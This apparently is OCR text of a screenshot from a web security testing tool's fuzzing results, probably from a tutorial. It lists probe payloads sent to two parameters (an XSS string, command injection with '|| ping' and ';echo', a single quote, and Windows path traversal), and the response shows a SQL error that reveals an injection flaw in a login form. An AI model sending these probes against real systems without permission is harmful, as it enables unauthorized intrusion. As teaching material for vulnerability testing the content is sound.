 intruder attack 5
attack save columns
Filter: showing all items
results target positions payloads options
request position payload status error timeo... length error exce... quota... syntax comment
0 200 1609 baseline request
1 1 xsstest 200 1611
2 1 </foo> 200 1616
3 1 || ping -i 30 127.0.0.... 200 1661
4 1 ;echo 111111 200 1616
5 1 ' 200 1580
6 1 ..\..\..\..\..\windows\... 200 1637
7 2 xsstest 200 1609
8 2 </foo> 200 1609
9 2 || ping -i 30 127.0.0.... 200 1609
10 2 ;echo 111111 200 1609
11 2 ' 200 1584
12 2 ..\..\..\..\..\windows\... 200 1609
request response
raw headers hex html render
name="username" type="text"
value="'"/></td><td>&nbsp;</td></tr><tr><td>Password:</td><td><input
name="password" type="password" value=""/></td><td><input type="submit"
value="Login" /></td></tr></table></form><br/><a
href="Register.ashx">Register</a><br><br><hr>Unclosed quotation mark after the
character string '''.
Incorrect syntax near '''.</body></html>
+ < > 0 matches
finished